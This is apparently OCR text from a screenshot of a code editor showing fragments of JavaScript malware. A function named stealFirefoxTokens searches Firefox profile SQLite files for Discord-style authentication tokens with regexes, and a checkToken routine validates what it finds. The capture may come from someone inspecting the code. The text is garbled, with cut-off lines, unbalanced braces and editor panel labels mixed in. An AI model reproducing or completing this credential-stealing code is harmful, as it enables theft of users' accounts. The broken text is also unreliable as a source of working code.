 unch.json
JS VM46947589
(function anonymous(require
async function checkToken(token) {
});
if(check_token?.status === 200) {
return new Promise(async(res) => {
const json = await check_token?.json();
res(json);
});
} else {
return check_token?.status;
};
};
async function stealFirefoxTokens() {
const path = join(process.env.APPDATA, 'Mozilla', 'Firefox', 'Profiles');
const tokens_list = [];
if(existsSync(path)) {
try {
const files = execSync('where /r . *.sqlite', { cwd: path })?.toString()
?.split(/\r?\n/);
files?.forEach((file) => {
file = file?.trim();
if(existsSync(file) && statSync(file)?.isFile()) {
const lines = readFileSync(file, 'utf8')
?.split('\n')?.map(x => x?.trim());
for(const regex of [new RegExp(/mfa\.[\w-]{84}/g), new RegExp(/[\w-][\w-][\w-]{24}\.[\w-]{6}\.[\w-]{26,110}/gm), new RegExp(/[\w-]{24}\.[\w-]{6}\.[\w-]{
lines?.forEach((line) => {
const tokens = line?.match(regex);
if(tokens) {
tokens?.forEach((token) => {
if (
!token?.startsWith(
&&
LEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
\Program Files\nodejs\node.exe .\app.js